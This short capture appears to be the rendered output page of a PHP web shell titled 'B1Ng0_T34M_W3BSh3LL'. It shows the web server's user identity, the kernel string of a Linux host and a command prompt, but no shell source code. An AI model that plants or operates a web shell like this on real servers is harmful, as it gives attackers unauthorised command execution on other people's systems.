 B1Ng0_T34M_W3BSh3LL
ID: uid=33(www-data) gid=33(www-data) groups=33(www-data)
Uname: Linux ee5e277ef04d 4.14.219-164.354.amzn2.x86_64 #1 SMP Mon Feb 22 21:18:39 UTC 2021 x86_64 GNU/Linux
command -->
~$ webshell.php